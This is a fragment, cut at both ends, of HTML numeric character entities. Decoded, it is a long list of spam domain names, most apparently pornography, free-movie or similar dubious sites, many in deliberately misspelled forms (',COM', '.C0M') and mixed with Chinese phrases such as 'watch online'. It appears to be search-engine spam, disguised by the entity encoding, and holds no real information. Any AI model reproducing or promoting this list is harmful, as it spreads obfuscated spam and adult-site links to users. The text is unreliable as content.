2;&#44;&#49;&#53;&#52;&#68;&#85;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#49;&#82;&#82;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#79;&#65;&#86;&#95;&#50;&#48;&#10;&#65279;&#87;&#87;&#87;&#46;&#52;&#66;&#78;&#66;&#78;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#53;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#53;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#52;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#52;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#57;&#75;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#57;&#75;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#74;&#73;&#69;&#57;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#87;&#49;&#52;&#46;&#67;&#79;&#77;&#10;&#74;&#65;&#80;&#65;&#78;&#69;&#83;&#69;&#80;&#79;&#79;&#80;&#73;&#78;&#21917;&#22902;&#10;&#87;&#87;&#87;&#95;&#81;&#81;&#57;&#56;&#95;&#65;&#80;&#79;&#10;&#87;&#87;&#87;&#46;&#71;&#79;&#84;&#79;&#71;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#79;&#84;&#79;&#71;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#74;&#83;&#49;&#50;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#78;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#30475;&#30475;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#57;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#57;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#67;&#67;&#66;&#66;&#44;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#68;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#68;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#96;&#67;&#79;&#84;&#86;&#46;&#67;&#48;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#56;&#56;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#83;&#69;&#66;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#66;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#56;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#51;&#56;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#44;&#54;&#55;&#53;&#67;&#79;&#77;&#10;&#53;&#50;&#65;&#86;&#65;&#86;&#51;&#51;&#65;&#88;&#65;&#88;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#49;&#49;&#80;&#80;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#51;&#55;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#51;&#55;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#55;&#56;&#80;&#80;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#90;&#81;&#78;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#81;&#78;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#88;&#88;&#76;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#88;&#88;&#76;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#51;&#52;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#88;&#74;&#84;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#68;&#88;&#74;&#84;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#69;&#78;&#51;&#51;&#54;&#54;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#69;&#78;&#51;&#51;&#54;&#54;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#69;&#69;&#69;&#46;&#67;&#79;&#77;&#74;&#73;&#85;&#74;&#73;&#85;&#65;&#73;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#84;&#74;&#88;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#68;&#84;&#74;&#88;&#72;&#67;&#79;&#77;&#95;&#10;&#88;&#73;&#81;&#89;&#87;&#78;&#64;&#49;&#54;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#73;&#75;&#65;&#78;&#89;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#75;&#65;&#78;&#89;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#66;&#69;&#66;&#53;&#53;&#46;&#67;&#79;&#77;&#26368;&#26032;&#10;&#77;&#77;&#90;&#66;&#46;&#76;&#73;&#86;&#69;&#65;&#70;&#70;&#61;&#74;&#82;&#82;&#69;&#10;&#87;&#87;&#87;&#95;&#66;&#66;&#52;&#55;&#54;&#95;&#67;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#82;&#66;&#75;&#81;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#82;&#66;&#75;&#81;&#74;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#49;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#49;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#57;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#65;&#86;&#84;&#84;&#52;&#52;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#88;&#68;&#88;&#68;&#44;&#67;&#78;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#54;&#95;&#57;&#83;&#65;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#57;&#72;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#86;&#80;&#86;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#51;&#86;&#80;&#86;&#80;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#49;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#88;&#88;&#55;&#55;&#46;&#65;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#73;&#73;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#79;&#79;&#75;&#75;&#65;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#55;&#44;&#88;&#73;&#65;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#83;&#70;&#76;&#70;&#68;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#83;&#70;&#76;&#70;&#68;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#57;&#57;&#57;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#57;&#57;&#57;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#84;&#56;&#56;&#57;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#89;&#88;&#70;&#68;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#89;&#88;&#70;&#68;&#67;&#67;&#79;&#77;&#95;&#10;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#52;&#53;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#65292;&#74;&#74;&#74;&#52;&#49;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#65;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#65;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#56;&#55;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#56;&#55;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#45;&#77;&#85;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#45;&#77;&#85;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#81;&#52;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#81;&#52;&#52;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#51;&#52;&#66;&#79;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#75;&#75;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#75;&#75;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#46;&#68;&#89;&#87;&#87;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#80;&#65;&#80;&#65;&#76;&#65;&#57;&#57;&#57;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#74;&#73;&#90;&#90;&#74;&#73;&#90;&#90;&#10;&#72;&#84;&#84;&#58;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#66;&#88;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#32;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#82;&#69;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#75;&#75;&#75;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#53;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#53;&#68;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#72;&#71;&#53;&#53;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#74;&#73;&#90;&#90;&#72;&#71;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#49;&#90;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#49;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#51;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#82;&#51;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#66;&#66;&#66;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#53;&#55;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#53;&#55;&#50;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#78;&#73;&#78;&#73;&#80;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#48;&#72;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#68;&#71;&#65;&#74;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#68;&#71;&#65;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#50;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#83;&#71;&#90;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#83;&#71;&#90;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#56;&#69;&#69;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#87;&#79;&#89;&#65;&#79;&#74;&#73;&#80;&#73;&#78;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#51;&#71;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#51;&#71;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#74;&#55;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#70;&#66;&#49;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#70;&#66;&#49;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#79;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#74;&#78;&#48;&#68;&#46;&#83;&#80;&#65;&#67;&#69;&#67;&#89;&#86;&#70;&#84;&#69;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#85;&#65;&#86;&#52;&#48;&#46;&#67;&#79;&#77;&#10;&#56;&#56;&#54;&#20813;&#36153;&#30005;&#24433;&#32593;&#31449;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#50;&#50;&#50;&#46;&#67;&#77;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#88;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#52;&#49;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#89;&#84;&#84;&#84;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#56;&#66;&#71;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#52;&#54;&#67;&#75;&#67;&#75;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#51;&#84;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#88;&#73;&#85;&#55;&#48;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#69;&#69;&#69;&#50;&#54;&#57;&#67;&#79;&#77;&#77;&#51;&#85;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#53;&#48;&#82;&#82;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#51;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#68;&#51;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#67;&#65;&#79;&#80;&#65;&#80;&#65;&#54;&#54;&#54;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#67;&#80;&#89;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#82;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#82;&#82;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#72;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#79;&#76;&#69;&#48;&#48;&#49;&#10;&#87;&#87;&#46;&#54;&#54;&#48;&#67;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#54;&#54;&#48;&#67;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#76;&#76;&#68;&#66;&#89;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#80;&#68;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#80;&#68;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#46;&#76;&#85;&#76;&#85;&#72;&#69;&#73;&#46;&#84;&#86;&#10;&#87;&#87;&#87;&#46;&#90;&#82;&#50;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#82;&#50;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#53;&#50;&#46;&#67;&#79;&#77;&#10;&#24433;&#35270;&#87;&#87;&#87;&#46;&#57;&#82;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#57;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#57;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#79;&#53;&#69;&#69;&#95;&#67;&#79;&#77;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#87;&#85;&#77;&#65;&#48;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#85;&#77;&#65;&#48;&#48;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#73;&#88;&#73;&#88;&#67;&#79;&#77;&#10;&#87;&#79;&#83;&#69;&#68;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#79;&#83;&#69;&#68;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#53;&#89;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#53;&#89;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#78;&#10;&#76;&#73;&#65;&#78;&#89;&#69;&#75;&#65;&#78;&#80;&#73;&#65;&#78;&#10;&#87;&#87;&#87;&#95;&#56;&#51;&#50;&#52;&#95;&#67;&#79;&#77;&#72;&#85;&#10;&#87;&#87;&#87;&#44;&#77;&#57;&#51;&#70;&#70;&#70;&#70;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#77;&#90;&#87;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#77;&#90;&#87;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#50;&#55;&#55;&#71;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#50;&#48;&#66;&#79;&#66;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#80;&#79;&#84;&#73;&#65;&#78;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#55;&#49;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#56;&#89;&#89;&#89;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#55;&#55;&#67;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#77;&#76;&#68;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#77;&#76;&#68;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#50;&#89;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#50;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#52;&#56;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#52;&#56;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#83;&#68;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#57;&#68;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#53;&#57;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#54;&#55;&#81;&#81;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#77;&#77;&#82;&#75;&#79;&#82;&#71;&#44;&#67;&#79;&#77;&#10;&#84;&#66;&#84;&#66;&#95;&#67;&#79;&#77;&#95;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#44;&#68;&#65;&#74;&#73;&#66;&#65;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#56;&#90;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#56;&#90;&#77;&#67;&#79;&#77;&#95;&#10;&#80;&#65;&#80;&#65;&#76;&#65;&#56;&#56;&#56;&#56;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#65;&#73;&#88;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#65;&#73;&#88;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#78;&#87;&#68;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#78;&#87;&#68;&#89;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#89;&#83;&#81;&#67;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#89;&#83;&#81;&#67;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#54;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#54;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#53;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#74;&#74;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#55;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#69;&#69;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#55;&#55;&#55;&#55;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#67;&#72;&#69;&#78;&#71;&#82;&#68;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#48;&#67;&#72;&#69;&#78;&#71;&#82;&#68;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#76;&#85;&#79;&#68;&#83;&#89;&#69;&#95;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#79;&#90;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#79;&#90;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#71;&#66;&#75;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#67;&#80;&#89;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#49;&#53;&#51;&#32;&#68;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#12290;&#90;&#90;&#90;&#12290;&#89;&#48;&#85;&#74;&#20008;&#12290;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#74;&#74;&#79;&#79;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#76;&#85;&#76;&#65;&#54;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#67;&#88;&#84;&#83;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#67;&#88;&#84;&#83;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#44;&#67;&#79;&#77;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#53;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#53;&#54;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#53;&#54;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#53;&#79;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#83;&#69;&#49;&#50;&#49;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#72;&#88;&#72;&#88;&#32;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#66;&#65;&#76;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#82;&#82;&#82;&#53;&#48;&#53;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#71;&#69;&#90;&#89;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#71;&#69;&#90;&#89;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#72;&#72;&#65;&#86;&#54;&#57;&#67;&#79;&#77;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#78;&#86;&#78;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#51;&#51;&#71;&#85;&#67;&#79;&#77;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#67;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#55;&#67;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#50;&#67;&#67;&#89;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#74;&#71;&#86;&#73;&#80;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#65;&#51;&#53;&#53;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#65;&#86;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#65;&#86;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#57;&#53;&#71;&#65;&#79;&#77;&#77;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#53;&#57;&#53;&#71;&#65;&#79;&#77;&#77;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#50;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#67;&#65;&#82;&#68;&#95;&#87;&#87;&#87;&#74;&#67;&#65;&#82;&#68;&#